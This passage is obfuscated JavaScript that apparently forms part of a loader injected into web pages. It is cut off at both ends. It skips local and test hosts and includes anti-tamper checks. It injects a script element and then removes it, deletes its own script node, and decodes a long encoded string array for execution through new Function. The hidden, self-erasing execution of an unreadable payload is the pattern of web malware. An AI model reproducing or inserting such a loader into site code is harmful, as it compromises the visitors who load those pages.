K[ac(0x267,'ab%#')+'ce'](L,'')[ac(0x1a3,'fH^f')](';')}function y(K){var ad=Z;return h[ad(0x173,'QKlP')](-0x1,K[ad(0x268,'T#fG')+'Of'](String[ad(0x245,'fH^f')+ad(0x285,'d4]r')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1d9,'lezj')](K)||new RegExp(h[ad(0x1fd,'pHM3')],'g')[ad(0x1c0,'SMuB')](K));var L}function z(K,L){var ae=Z,M=K[ae(0x293,'z6tz')+'h'];return h[ae(0x18a,'yZ&K')](K[ae(0x21e,'h1A(')+ae(0x26e,'npz&')](h[ae(0x22b,'h1A(')](M,L[ae(0x341,'d4]r')+'h']),M),L)}function A(){var af=Z,K=h[af(0x1ef,'IOk2')][af(0x26c,'bLfi')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var M=h[af(0x185,'zj[c')](j,this,function(){var ag=af,U=h[ag(0x226,'TLsS')](typeof window,h[ag(0x167,'bLfi')])?window:h[ag(0x143,'7uZI')](typeof process,h[ag(0x20a,'JRTh')])&&h[ag(0x278,'!o&X')](typeof require,h[ag(0x1ae,'DRzL')])&&h[ag(0x191,'!o&X')](typeof global,h[ag(0x20a,'JRTh')])?global:this,W=function(){var ah=ag,X=new U[(ah(0x207,'UKlf'))+'p'](O[ah(0x310,'7uZI')]);return!X[ah(0x35f,'Nz!8')](M)};return h[ag(0x3a5,'wD)*')](W)});continue;case'1':return!R||!!(h[af(0x26a,'h1A(')](m,R=h[af(0x2b3,'d4]r')](z,R,String[af(0x257,'bD8r')+af(0x320,'sn%H')+'de'](0x2e))?R[af(0x194,'7uZI')+af(0x2d0,'Jy!U')](0x0,h[af(0x290,'v1TE')](R[af(0x254,'Jy!U')+'h'],0x1)):R,Q)||h[af(0x2ce,'PD07')](m,R,T)||h[af(0x2cb,'ptv2')](y,R)||h[af(0x249,'YV3P')](q));case'2':var N={};N[af(0x339,'dd6%')]=h[af(0x2b9,'f6iK')];var O=N;continue;case'3':var Q=h[af(0x369,'pHM3')](v),R=h[af(0x19d,'uOxk')](u),T=h[af(0x374,'YqmZ')](x);continue;case'4':h[af(0x23b,'3X(s')](M);continue}break}}function B(K){var ai=Z,L=h[ai(0x2a3,'T#fG')](p),M;L&&((M=L[ai(0x31a,'PD07')+ai(0x24e,'npz&')+ai(0x3ad,'1HiL')](h[ai(0x29e,'3X(s')]))[ai(0x1aa,'1HiL')]=h[ai(0x248,'PD07')],M[ai(0x288,'bLfi')+ai(0x15b,'wD)*')+'t']=K,(L[ai(0x23a,'v1TE')]||L[ai(0x16f,'1HiL')]||L[ai(0x241,'0D0h')+ai(0x28c,'7uZI')+ai(0x2e5,'bD8r')])[ai(0x1a1,'ptv2')+ai(0x386,'sn%H')+'d'](M),M[ai(0x1be,'IOk2')+'e']())}function D(){var aj=Z,K,L=h[aj(0x180,'ab%#')](k,h[aj(0x25d,'v1TE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[aj(0x360,'bD8r')],N=new RegExp(h[aj(0x1b3,'wD)*')],'g'),(N=L[M[aj(0x154,'SMuB')+'ce'](N,'')])&&N[aj(0x39a,'sn%H')+aj(0x2ba,'uK%b')][aj(0x365,'yA$B')+aj(0x3b1,'bD8r')+'d'](N))}try{var F,H,J;h[Z(0x331,'ptv2')](A)||(h[Z(0x214,'z6tz')](D),h[Z(0x1e9,'PD07')](0x1,h[Z(0x172,'YV3P')](l,0x1,F=0x4))||h[Z(0x2bd,'wD)*')](B,h[Z(0x322,'0D0h')](h[Z(0x26b,'h1A(')]('(',new Function((function(){var _0x1716984=function(){var _0x9598832c=['txL3BK5hwLLIEwnWsZbRB01izZboAK1ZsJe1vfPRog5l','ALmXtNjnq2nZsJfJmMnRtLHum0L4ww1fBKXdzhzIvZLk','u3DUsLHOwgn5y3blmgTVtuHNEfLTuxnkmKKYywTJBKTt','C0OXyZnIr05iuti5BLz6vM1su2nZsJfJmvrTuKPIv3rq','y1vznuP5A3jtu2D3zurgBe1PD25ose5cuxLJCeSWA29n','ELPtD25LA0Pyu1nJCeSWA29nsgD4tM1nC0OXzdrkBeLU','BKTtDePlrei0tvDvD0XdzgvKvvjjsNLRCLntz3DLrfv6','v1zeyJnzBKXdzdvvmJKZytbJDLKWChHkExDUvNPwtu5g','wKP5A3jtu2D3zuroBvPtD25LA0Pyu1nJCeSWA29nsgCX','BKyWt0nJCeSWA29nsgCXwvDzC0OYDeXrrZbUs1n0sKTe','rfzRvZjgze8YBg1lrJH3zurfm016wxLprfzSv3LKuMjh','Bgrlr2DZwMX0yuTeqJrnvgmZtenJm05TsLbkEwXKs0HK','wtvzAxDUvJncwG','zurvD09tD25vwe5nvhLJCeSWA29nsgD5ww1rC0OZuKjp','m05TsLbkEwXKs1q5BMjhowLzv3C2zeDOCgn5EeDqv1OX','CLntz3DLrezRt1n3BK1ewJrru2nWsZbRB01izZjzEKLZ','y3nkmwmZvM1otwjxotjwmuiYvwLJC0OZrKPIr1jtutjZ','Axm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjsBffy','mLLty3nkm0z0ytbSwe4WCgTuBhb0sNL3BLyXqJbArxHP','zunAu0P5A3jtu2D3zurfm09tD25oELPPvhLJCeSWA29n','sNL3BLjgAertBtvuyNLZBKXdzdvrmNrXvJa5u1KXrJnv','wNrwEwnZsJfKufreuLHomMT4vNPAteP5D25JBe5YyMXK','CeSWA29nsgD5wvrnC0P6rNLpwefUs1n0sKTeqJrovfK1','sKTeqJror013tenKEvuWuNzkEwTYu1nND2vetxHpu3DU','rei0tLrbmuXdzfDtBMrAsNLRCLntz3DLreu1t1n3BK5i','vtj0ueP5D25HrxaWwtfsDgeXtNrJu2nZsJj0DgiWtJbI','tLnoCLjdy3blmgTVtuHNmu1xsxnkm3b4zerNBKTtDePl','rw5mq2rytJnOALzStNzsmwrtt1DfBKXdzdjzA1PQvtbN','sNLwnfyZtw5lvJbVtuHND0TtD3DLr1fWs1q5ne9UuMjx','C0OWwKfoBtbUs1n0sKTeqJrnALjPtenJD05UAejkEwTY','mgTVtuHNEK16A3nkm3b4zerNBKTtDePlrei0ttjoAKXd','mgTVtuHNme5etxnkEKz5t1HbBKTtDePlrei0twPOBuXd','BLyZqLPjEwnWsZbRB01iz3Lzv0vZsJe1nfffuw5lu3rk','mJCZz3HsDvLN','y3nkm05VzeDsuvuYodvwELzqsNL3BLLRtNjzwfj0yNPK','vMmXyLnJC0OZvNHHBtfSyLD0s0P5D25Lvu52sZjoEfjT','s1n0sKTeqJroBvuXtenKwgngA2PkEwTYu1nND2vettrp','wvyXrxzzmu5ysNL3BLz6uKnzmvj0yJaXwe5uvNHkExDU','A29nsgD6txPbC0P5vKrnBM9Us1n0sKTeqJroBvf3tenJ','tw5lu3rks0rcna','og5mq2rytKDOAG','qJrorfeWtenKnLfSzePkEwXKs0nKoeP5A3nLvdb3zurb','D2vestvAq3DUvLDwBLPPy3blmgTVtuHNmu9htxnkmwqY','mfj2sNLRCLntz3DLre0Zt1n3BLj5rM9Ju2nWsZbRB01i','A3jtu2D3zurwAK55D25sA0eYyLnJCeSWA29nsgCXtvrN','mNnRwNPNBKTtDePlrei0tKrwBuXdzhjtmej0sNLRCLnt','y3blmgTVtuHNEe4YuxnkmgnOyuHfBKTtDePlrei0ttjf','ne16vtvmq2rbzerwv0P5A3jtu2D3zurzEu55D25yBMHb','v2mZrw5mq2rZv1DWDvyXsKHKu2nZsJbzEfjerLHore5Q','vtjKwfjhvLrImdfyvvvOveP5D25wmuzTv1zJm01hvLHo','D2vevM1pq3DUvJnAt1rty3byvdfks0rcne5xuMXmq2rh','mJjIs3LpyLu','zurrEe1dD25lA0vQvKnJCeTtC29tu2D3zurjnvL5D25L','zgHmsgC5zez0wuTeqJrorgmWtenKrMfSvJfkEwXKs0HO','y3blmgTVtuHNmK9uwxnkmtuXuKvNBKTtDePlrei0tw1r','yuDSBwrdzgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDK','mgTVtuHNmu9xwxnkmvPvsxLfBKTtDePlrei0tw1kAeXd','zfHumNHRu0zoCMfiBg1uEwnZsJfJme0YtLDIvZLfvJfk','u2D3zurnm05tD25pvwrpuunJCeSWA29nsgCYtM1rC0OW','CguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTAvuyW','rxr4uM1svfeYDhzkExDUwKrODKSWtKrHEK51y1nJC0OX','tM1kueP5A3jtu2D3zurznfLtD25IrZvosxLJCeSWA29n','ngiYovHvsevUtenKAe9hDdnwmuKXtKzKue1dy3nkm2Hj','EK1ZsJfwBfOYww5lvJbVsNLJCfCXtw9nsgD5tLrzC0OX','sNL3BMvvtNzHmwmZzeDsuvLTvw5mq2rytLvOvvyWovfK','D25IrgHYuKvkvgiYwLHvrK1UtenKnfPvCgTvmu52zgXJ','twPrneXdzhjtmej0sNLRCLntz3DLrfPPwKn3BMnStKvI','v3zQzLG','zurvmvLPD25ssezht1nJCfHtEdzxmhDVtuHNEu9evxnk','weP5D25wELPdwtbSywfTDfHoBKvUtenKwe5UsJnwELzx','rM1mq2ryy0zRAKP5A3jtu2D3zurjmvLPD25pvwrpuunJ','Dvrttw5lu3rks0rcne1xrtrmq2nSzuzKEKP5A3jtu2D3','u3DUwwTVCfz5y3byu2G0tenKyuP5AY9nsgCXwvrVD2ve','DePlrei0txPSBeXdzhjtmej0sNLRCLntz3DLrfL3tLn3','u2D3zurjmvPtD25lA0vQvKnJCfHumw1KvZvQzeDSDMjP','sK9Arta0yta1mfrwtw5mq2ryvurwuMjftNjHvZv4sNL3','tenKC1KXtLnwmdH6wKv4AeP5D25wmdH2wKzcDgiWAdjI','tLDfC0OZvNftu0vUs1n0sKTeqJrnELjQtenKvLPxzg1k','mgTVtuHNEvPuvxnkm3bdvJbRBKTtDePlrei0tMPSAKXd','qJroAMXTtenKvW','D25KmJf2y0DkAvPhtK5wEwnZsJbovgeYmvHvBwHQu0rg','yZfZBMjfrJbtvuPQsJeWB2rhAhbJmxnUwJboBLKWzdzk','u1nND2veuxLAu3DUyvvwrKPty3blmgTVtuHNEe4Yvxnk','ouXiuM9Hwe5IsJjSBvvRtKjHu2rKufnKy2vevMPKExrJ','AwfhuKPpr3mXsNL3BLyWotfLvMrqv21st2jxDhLkExDU','uLfxvgDUtenKnfDiuMPuAZfuywLJC0OXzfjKr05wuti4','EhHkExDUy20XDMvTEgfAr05vvNLJC0OZwMXvBvjryLC5','EwnZsJjgDgiWvNPvmNrhwJfJBKXdzfHoBKjQvdiXDMrg','sNLRCLntz3DLrfjPwKn3BKPyAfHJEwnWsZbRB01iz3Ln','m0Xdy3LkAKzRsNLRCLntz3DLre15wLn3BLHStM1uEwnW','qxnkm1jct1nrBKTtDePlrei0tvDwAeXdzhbsvvvSsNLR','BKXdzfHvBei1vNPsufLSyZbuEwnZsJjss1rhtLHumJbY','me5tD25svfPovenJCeSWA29nsgD6tuDfC0OWqJbovLLU','u2nZsJfJmfnTuLfpr3r6y2XoCLvdy3nkmNm0yJjwEfuY','zeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeThEgjk','BuLZsJnSrvnguw5lu3rks0rcne0YvxHmq2ryy0zRAKP5','wvHjz1nQmwznsgD4tNPnmK1QzZfAvhrWwMLOmeTyDdjz','u1nND2vesMXAu3DUsvv0EvDty3blmgTVtuHNmLLutxnk','AMTZsJfKmLrRmg5lu3rks0rcne1QwMPmq2rlvgTwCKP5','zurnD1LPD25zA29WvNLJCeT5zgrkExHRvZbRB01iz3PA','BLLwyZrJq2nWsZbRB01izZfzELfZsJfAvuL5rw5lu3rk','z3DLrfKYwLn3BG','s0rcne1Qstnmq2m1uJa1quP5A3jtu2D3zurzEvPdD25p','svyXqM1su2nZsJfJm1zgrM1vmJLmvJfgreP5D25wELv4','yJa0BKXdzhbIvZLTuMXWD1KWCgHkExDUvJa5A1PfmurI','q2nSuxPknKP5A3jtu2D3zurkAe5dD25zvMm0y0nJCeSW','mwmYyMS5we5gsMPtvezysNL3BLyWoxHKmJvuytfcDLz5','sgD4wvrvC0OWuNHsAMTUs1n0sKTeqJrnvgSZtenKAvnP','qNrIEMnUtenKwfqYsMHwEMrutuzJmwnty3nkmfPVu21s','zurzEu9dD25sv3bwzfnJCeSWA29nsgCXtKrRC0P6vNPI','rei0txPfmKXdyZfJmNHpsNLRCLntz3DLre14wwL3BLfi','sNLRCLntz3DLreL5tKn3BMeWDefIu2nWs1n4A1CWA29n','sJjNngeXtLHvA2CWvJa5reP5D25wmuPZwKvSsLPhuKTH','y3nkm3b0yxPkwe5SCgTtvMn3sNL3BMiYmxzABgmWtuzw','D2veutjnq3DUuuHrmvzPy3blmgTVtuHNEK5QqxnkmNrm','vZLHvJfkweP5D25wmujVwKvODgj6AdjvmNresNL3BMfv','u09hC3HwmuPVwtbWAeP5D25Ksgn2wKv0DgiWCfHomdHU','wwPfC0OWqJbovLLUs1n0sKTeqJrovfKZtenKmwfRA2Hk','ELjpwtbWrgeZvLHum1jQvtjfBKXdzfHuELe1zeu0mfr5','mgTVtuHNmK5uA3nkmNnRwNPNBKTtDePlrei0tKDrmKXd','ExDUuM5jELPfy3PIBw9UtenKEwjxouvzvwHdwtfAweP5','yKrODLLwyZjrmhHytLHfBKXdzfHume50zwPknwfdy3nk','tenKB2jxodrKrM92wtfoAeP5D25rmxa0wKvOtfLTB25m','ytnknfiWog5mq2r6t0C5BwiXA3Pzmuj4sNL3BLjhvtnA','re01t1n3BMrfrtvkq2nWsZbRB01izZbzEKLZsJe1nfff','mJyZn2rcvuTjAW','ne1QzgLmq2n5sMPgA0P5BgrlruLZzdf0tuTeqJrov0v6','BKTtDePlrei0txPJm0XdzfHLq1PtsNLRCLntz3DLreKW','mJK1y1zKr1PfDhrImMXyvvrNBKXdzhjIvZLPzeCXDK9g','EwTYu1nND2vevtfzu3DUsLHOwgn5y3blmgTVtuHNEfLx','ovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvda5','rxD3wMS4BKXdzfHvA2HnwxPOCLnhrLHkExDUzg1sA1Pg','txnkmKPls1zJBKTtA3fmwejOy25oBfnxntblrwDVtuHN','muzZwtfjngiZvKnprZKXsNL3BMfftNzHvMmWwLvwwe5x','uxzzmuPeyxPwwfqWwMPtBgnUtenKEe9hoxvIwezHwtfw','D0XdzhbJruzysNLRCLntz3DLrfzRtNL3BLnurLbnEwnW','u2nZsJfKu1PSzfHoAMGXvNPwueP5D25LvMHHwKu1mu9u','yJfJmfz5y3nkmwrqyvDowfvtowTuBe5YzwLJC0OXzfjw','mtzMtwn2Dfy','qJroAK5KtezZD2verxnnsgCYwMWWC1D6qJrnq3D3zurz','qw5mq2r3utjZmMnxmxzzmwrtu3LJC0OXzfbtrwHytM0W','mu9eqxnkmfj4uMPRBKTtDePlrei0tKrbD0XdzgHwEMH3','A29nsgCYt0rnCW','re5PtwL3BKPyAfHJEwnWsZbRB01iz3LAALLZsJnWEgre','D25Ivu52vfzJmLiZCfHvBKvUtenKwe4ZAgTvrK5YsZns','ExDUuw5Ot1PguLrImJLytM5RBKXdzfHvBLjRu1voDK9i','u2D3zurnmK55D25wm2DTvwLJCeSWA29nsgCXtNPRC0OY','EvPPD25HvvzgsLnJCeSWA29nsgCWtwPzC0OXwKTKmwTU','odG3rK15u3zq','DePlrei0tw1AAeXdzgHwEMH3sNLRCLntz3DLre5Qtvn3','D2vesMLnAxDUtLHoC1rPy3blmgTVtuHNEu9uA3nkEMXi','muzOsNL3BLz6uKLxvMrrtKzWB1z5y3nkm0j0yJj4Ee9h','A1uWnwfArKjuytnKwe4WwMTwrgH2yKzKuvndDfHoEMDU','yZbtrtvyvvHkt2jvy25mq2q2vJbAA1zUz3Hnu2nZsJfJ','BKXdzfHvvMrQvJfknfPgwKrHmJrUtenKwe56tMPwru52','AfiXDfnlrei0twPcBuXdzgHwEMH3sNLSzeTftxbpmZa3','wKP5D25wEMqYv1zKuvj6qNrJu2nZsJjSsLPSAfHvBvv3','wgHyy3LJCeSWA29nsgCXwLDjC0OZCenwmgTUs1n0sKTe','BKTtDePlrei0ttjjD0XdzgPvq1iWsNLRCLntz3DLrff5','A29nsgCYww1zC0OYrLHpsefUs1nZBLfwmg5mr1jIu1nN','tNzzvMmWuxLJCW','sMLzAxDUsLvnEq','vJnnBKTtDePlrei0tMPgAKXdzePnvtH6sNLRCLntz3DL','wLvjEuvUs1n0sKTeqJrnAK0XtenKAvPxDeTkEwTYu1nN','tNjtq2nZsJfJmvDTtK1rmNnYvJa4DLKWCfHkExDUzg1o','s0rcne5Qz3Dmq2rPu2LSweP5A3jtu2D3zurnne9tD25s','zZjprgnZsNPJmLLRog5lu3rks0rcne5uAgLmq2rWy0vg','uLzzBvvUtenKDW','EwXKs1nzBvfwDfjlrei0txPzEKXdyZbABgH2sNLSzeTi','C0OZAg1sBvjovti5u1z6vJfkExDUyZfKB1KWBhPpv01U','t0n3BMnStKvIEwnWsZbRB01iz3HoELfZsJe1vfPRog5l','EKz5t1HbBKTtDePlrei0tKDzm0XdzefKrfzxsNLRCLnt','D25yBLzfu0nJCeSWA29nsgD6wxPJC0OYBhDrvMnUs1n0','BKXdzfHvBNbhwNPOCLLxmwHkExDUvJa5svjxourHEK5Q','uKnJCeSWA29nsgD6ww1rC0P6BeHuA0fUs1n0sKTeqJro','sJfgELrfog5lu3rks0rcne5uwtbmq2nXuvnovuP5A3jt','vdjRBKXdzfHvr0L6vJa4m1KWBZrHmK1UtenKwe5euJfz','ohHuvMmXvNK5we4Ymg5mq2rytKm5ALrvtNzJmwrsyM5V','D25wELO0wtfgva','D2vevtvAq3DUsLHOwgn5y3blmgTVtuHNmvLuz3nkEvy0','vdjwEgfvtNjABwXisNL3BLz6zgXHBwHeytbKwe5vtw5m','tJnWrgj6qLHowevUtenKAK9hovHJvgHYvfDWAeP5D25K','mdLpwKvWDgiWmtzrmNrOsNL3BLLQAhzsA1yWttjos2nt','CeP5D25wELzxwKu1DgeZzezIv3rOsNL3BLz6wNfABgrr','AwnWsZbRB01izZbpreLZsJbcme5www5lu3rks0rcne5h','sKTeqJrnBu0YtenKCgnfrLHkEwTYu1nND2veuxPAq3DU','tenKwe5uvxPwmdLyytjsweP5D25Amu52uJnfngiWovHv','wKrjC0OXntrrrvfUs1n0sKTeqJroAMXOtenKAu5TCeHk','ExG0ufDAyLrdz3DLre16wLn3BMvUrJbpq2nWwfz0tuTe','B1PgrxPHALvUtenKEMnQBenABe5Yv1nJC0OXyZfsBu5n','zfHumMHRvw0XDLPTvNrImKvUtenKrgmYEgPvrwXdwtfs','seP5D25JA052vwXJmfrTuKHsmdHUtenKAvuYou5Jmu5Y','ttbkmLn6A25mq2rytJjwv1LwtNjKmwmZyvnJC0OZrNPx','BMqZrxPzmvPHt1rrBKXdzejJvuPQvLv4Egvty3nkm0Pl','r05nyLC5nfz6zfrkExDUuM1kAe0YwLrIEKvUtenKwfvT','vNfwwfvUs1n0sKTeqJrore5PtenKzvuYwLbkEwTYu1nN','u2nZsJnswfDTtKXwmNHQvM5fBKXdzdnIv3rWvNPKu1Pf','EwnWsZbRB01iz3Pzv0vZsJnSrvnguw5lu3rks0rcne5Q','zhDpr3rZvNPAC1PfzZrIELvUtenKwfqYChDwmuzlwta1','ExDUvJnAt1rty3blmgTVtuHNEK5xuxnkmvPlzdfRBKTt','ExDUwvCXDLrwyZbJvtvytLDfBKXdzdjtr1zPyKrODMrP','vKnnAeP5A3jtu2D3zurzmK15D25vwe5nvhLJCeSWA29n','u1nND2vetMLpq3DUzw5gme9dy3blmgTVtuHNmLPerxnk','u2D3zurrEfLtD25pvwrpuunJCeSWA29nsgD6tLDnC0P5','mwmWvNLJC0OZyZrImNbytKrKA1rfBfHkExDUutnoB1Pg','sJfJmfjTtK1vmJLjvJfcrvzPy3nkmwrrtdjstMmZAgTv','u3DUtNPAAvr5y3blmgTVtuHNmK1eqxnkEMmYwwS4BKTt','tuHNmu5TvxnkExbcstfrBKTtDePlrei0tKDgAuXdzgvL','z3PnAMnZsNPos2rRy25lu3rks0rcne5Qstjmq2mZtM1k','mJm0mdKXsxrRD0TT','uurADeP5A3jtu2D3zurAAu55D25LvvjjvKnJCeSWA29n','uMvNrxHW','txPRC0OZCenwmgTUs1n0sKTeqJrnALeXtenKrK5Rmu1k','y3nkmfjeyNPSAa','sJbJAgfirw5lu3rks0rcne0YwM1mq2rZyMSWAKP5A3jt','wK5Kq2nWsZbRB01izZjoEKLZsJnsqK9tuw5lu3rks0rc','u2LSweP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','EMrWwLDZngeXwLHorMnUtenKwe5fsMTtvZfYwLHSDgeZ','uLz6wxPArwrAvxLJC0OXyZjxrLPyvwTsuwnirw5mq2r3','rLu0ytbwmfPxmg5mq2r1wxPcsfyXsM9ArK54sNL3BLyX','u01ivKDKvef4sNL3BLz6vKnzmgHeytaXwfvwCgPuvMnU','yxL4C0XhmhnIEJf1wLHJz1vTvM5swgH3s0DAyLntz3DL','s0rcne1xvtvmq2mWyZbgreP5A3jtu2D3zursAe15D25j','zdjuAZbUs1n0sG','wLDKBuP5A3jtu2D3zurnD01PD25sv3bwzfnJCeSWA29n','BgmYy1nJC0OYEerImfP4yLC5r1yXsKHkExDUvNPzmu0X','BKXdzdjxvezYwKCXCMndy3nkmwmYu0vkwfvRDhLHBKvU','wKL5y3blmgTVtuHNmvPhuxnkmMXguLnvBKTtDePlrei0','r1PzyNLJCeSWA29nsgD6wM1rC0OZuKjpu1fUs1n0sKTe','s1n0sKTeqJroBvL4tenKAvnPBfHkEwTYu1nND2vewMPn','vgiWChjtvKPQu2TJBKXdzhjvmJHYvNPrmgrgyZbtEwnZ','BLHty3nArNrks0rcne5ettbmq2rhuurADeP5BgrqvwTV','vNPwDfrwyZfAu2nZsJfKuLrTuLbIvZLUzerOCMj5y3nk','sZbRB01iz3PzveLZsNLwnfyZtw5lu3rks0rcne1TvM1m','muPvv2LJC0OXzfntrNb0t0D0B1Lvy25mq2rytMS1ALvf','mu1UtenKwe4Ynu5wmujeyJjAweP5D25wELzhwKvODgf6','EvKYvxnkmwqYvgSWBKTtDePlrei0tLrvEKXdzezHBfyX','sgG0wKzADgiZwLHowgTUtenKwfvvwMTvmgH3wKu0Ee5d','seP5A3jtu2D3zurrmfPPD25HvvzgsLnJCeSWA29nsgCY','qJrore16tenKvG','D25wv1zUwMLJCeSWA29nsgD5wM1zC0P6uM1xrZHUs1n0','tvn3BK9vze9rq2nWsZbRB01izZfov1LZsJnkvfjhog5l','tdjssfrQqw5mq2q1vtj0nfz6vKnArKjPvhLJC0OXyZfL','sxnkmfuYvfv3BKTtDePlrei0ttjkAuXdzgvvmLPqsNLR','rxzzmu50ytbzBKXdzgTArgH1wJfoDKSWwK5Au2nZsJfJ','EwjusNfrmJLisNL3BLz6uxHImwrqvdfwD1z5y3nkmwrs','ALvduJbkEwTYu1nND2vesxLnAxDUwtfbA2rdy3blmgTV','zZbovevZsJjksW','m0TyDhLAwfiXy200z2ntAhPmsffZzgL4m0TuDdLmr1jI','twvty3nkm2XUuM1st09hodnwELPWsNL3BMvgtNjJBgmW','A3jtu2D3zurjnu15D25nrfO0uvnJCeSWA29nsgD6wxPn','u3rks0rcne1uwMHmq2rLzuvcruP5A3jtu2D3zurnmLLP','tenKDLeYoxHwELjSyvzJmfr5y3nkmNHuyNPSwe5TvKHw','EwnZsJnkvgiYzfHoEMrRvuDkreP5D25wmdLZwtbNngiW','DgnLreKZzKz4ne1QsMrmAxrIweHNEu4ZEgnLreL5wfrZ','z3DLreKYtun3BLzxvM5AAwnWsZbRB01izZboveLZsNPg','uw5lu3rks0rcne1xrMLmq2rLzfvssuP5A3jtu2D3zurA','s0rcne0YwxPmq2rWy0vgweP5A3jtu2D3zurjEvL5D25n','tenKmfDQzgPuv1iYy0nJC0OZqLHKwgryvwTWA1vfy25m','AwnWsZbRB01iz3Por1fZsNPwEMjfng5lu3rks0rcne5Q','sKrKme1UtenKwe5QrxDzAMH2uJfKufj5y3nkmwrqy0Ds','wvrzC0OWvtjuvxDUs1n0sKTeqJrov1jTtenJEuPQrMTk','rei0tKrcAeXdzdzJwfe0sNLRCLntz3DLrezQwwL3BLHS','v3rfsNL3BMvgzffwBu5uytbNBKXdzfHvwfOZvJa5q1KW','Dvv5y3nkmwrtwvrowfvSCgTtvu5YvwLJC0OYAerImgXy','rxbpmZbZyZf0veTeqJrnv0v4tenJm05TsLbkEwXKufDA','mNbcvNPsve5wyZbpq2nZsJfJmMfRmwTrmJL0vJfjD0P5','m1zXu1nfBKTtDePlrei0tMPvD0XdzdzJwfe0sNLRCLnt','u25AseP5A3jtu2D3zurwAu1dD25JBe5fyNLJCeSWA29n','uKzKu1qZsw5mq2qZy1zWALnvmhDoEwnZsJfKuMfhuKPI','u3rks0rcne5xvxDmq2rhuurADeP5A3jtu2D3zurrD1LP','u2D3zurABu15D25sEuzVy1nJCeSWA29nsgD4t0rbC0OX','tvuYoxzLrK52vNLJC0OXzfbnmLjjt0C5AfeYmxjvu2nZ','BfrIm0jyvvHzmuP5D25wELO2vgXKu1vgzg5zu2rKtZjA','q3DUuNLgB2nty3blmgTVtuHNEvLQA3nkELz6yKu0BKTt','mdvyvvHRBKXdzgHvmJLfuvzoDMfwzfftEwnZsJnODgiY','CeSWA29nsgCWtNPnC0OZCenwmgTUs1n0sKTeqJroALzP','ywTKyvKXuLrHmNb1vNLJC0OZuNPosfPXvti5veP5D25w','mu1kEwTYu1nND2vetMToAxDUvJnAt1rty3blmgTVtuHN','mfPez3nkm1zXu1nfBKTtDePlrei0tKDnmuXdzfzAv2rT','zdjvmNrlsNL3BLz6yZvHBtfuyNPOwfvRC25mq2q0u0DO','s1n0sKTeqJrov0KXtenJEuPQrMTkEwTYu1nND2veuMHn','we5towPwvK52tdfKu2vQww5mq2rfuJfAALnxz3DxAwnZ','u1nND2vewxDAAxDUyKC1tKL5y3blmgTVtuHNme1xvxnk','rLHuEtLQvhPOCLfty3nkmwrrwMXKwfvhEgPwrZfYwKnJ','tenKwe5RsMPumJf2zezKuMrTsw5mq2rRt0C5nMrisJrz','vfzAA1vhmxznvMmXyvnJC0OXyZjsrgryvwS4CMfSy25m','BLKXqwTKq2nWsZbRB01iz3PnAKvZsNPgEu9yqw5lu3rk','rMXHru5YttjWAeP5D25wmdLdwKvVngeWrNLHrefUtenK','BKTtDePlrei0tLrvneXdzgLoBxbisNLRCLntz3DLre5S','uKHpr3mZsNL3BMrTmxjxrMrrtJjovu1Qqw5mq2qYzeHO','mtKXCNf4CKfW','mZyZyw1dD0z4','u1nND2veuMHoExDUtwLzEfPdy3blmgTVtuHNmu4Yrxnk','y21wmgrysNvjr1PIvfnND2vesxDAq3DUvvHotvr5y3by','me52yvzJm1iWnvHoBwTUtenKwfvfEhvLvu52vKzJmLv5','tMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDABhrns0rc','mgTVtuHNmvL6qxnkm2Xfu0zrBKTwmdLABLz1wtnsCgiY','zfHumhnYuvrjD1jPy3nkmLe0yJfom2mZuMPvsevUtenK','mvrImLPTy2XkALnftNjwwejuytnOEgjxohDKru52wvnJ','sJbAEgnhuLDrmNn2vJffneP5D25wmujmvKvktvLuuw5m','ne5dD25nrfO0uvnJCeSWA29nsgD6twPbC0OYstjHA2nU','sNL3BMmWCg9zmhb4vuC4BKXdzfHuEMHqywToCLjxmvHk','wwj5y3blmgTVtuHNEfL6rxnkmwq0sMXjBKTtDePlrei0','tenKAfuYoxDwEMrmuvzJmwfty3nkmwmWyuDosfuYotzw','utfwAwnWsZbRB01iz3LpvgnZsNPSsfrRqw5lu3rks0rc','tenJALzRmtbkEwTYu1nND2vevM1nAxDUttbWmLj5y3bl','muPyzdjwEeP5D25wmuPutw1NngeZvM9Ju2nZsJfJmvrT','yuDsseP5D25wELjtwKuXrgeYBhHpr3rSsNL3BLyXqxzA','AKjivNPwreP5D25wmdLnyMXJme9fCfHomgnUtenKDLuY','sNL3BLjiuK9ArwrTy2TzBKXdzfHvwfP4vNPKugfwyZnL','qJrnBveZtenKsK1vohPkEwTYu1nND2vesM1pu3DUy2Xo','rfjSwML3BLnRnuzHEwnWsZbRB01izZbzv1LZsNPgEu9y','tJvwELPOsNL3BLjxmxjxrMmXzvDkwe4WwMPvru5YutfJ','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wvvoCMffwKrImLzyvvznBKXdzhrrmJHYvNPsBe9wzfnt','D25HmhrbyLnJCeSWA29nsgD6wLDfC0P5CejjmvfUs1n0','A25mq2ryvvrwywnftNjJBxr4sNL3BLyWodnArKPQttjs','mLKYvJzzBe52yMLJC0OXzfnxsePXutj0ngjgy25mq2q0','BLzSuwPju2nWsZbRB01iz3HABu1ZsJjkBgeWB25lu3rk','tLLvBvjpttnkBuP5D25LBgHHwKznD1ngB25mq2ryvvrS','AuXdy3PtBLPisNLRCLntz3DLrfeXwKn3BLjxCfzKu2nW','rMjvu2D3zurgAu15D25pvwrpuunJCfHtAY9KmMX1wKC5','AxDUwvzJngndy3blmgTVtuHNme0Ytxnkm0PuuKC4BKTt','v3rssNL3BLz6zdrzmvzuyJnswfvSqtnkExDUvNPst1KX','weP5A3jtu2D3zurjD05tD25yBe5TvhLJCeSWA29nsgCX','v3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPwzeXgC3DL','m2X5yKDsuwjxDfvwmuPOsNL3BLLQAhjAsgruyJiXwfvy','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','ywTJBKTtDePlrei0tM